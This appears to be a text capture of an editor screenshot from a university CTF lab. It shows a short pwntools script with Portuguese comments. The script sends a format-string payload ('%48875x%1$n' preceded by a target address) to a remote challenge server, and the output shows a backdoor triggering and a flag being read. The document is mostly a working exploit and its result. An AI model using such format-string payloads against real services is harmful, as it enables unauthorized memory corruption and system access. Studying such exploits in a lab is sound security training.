 Activities
Text Editor
Dec 2 15:44
pt
Open
exploit_example.py
~/week 6 ctf/desafio2
Save
seed@VM: ~/.../desafio2
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para
dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do
processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar
o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("10.227.243.188", 4005)
19
20 p.recvuntil("here...")
21 p.sendline("\x34\xC0\x04\x08"+"%48875x%1$n")
22 p.interactive()
804c034Backdoor activated
$ cat flag.txt
flag{fc84bcbc9dd8a73986675151890ece0b}
$
$
[*] Got EOF while reading in interactive
$
Python
Tab Width: 8
Ln 5, Col 10
INS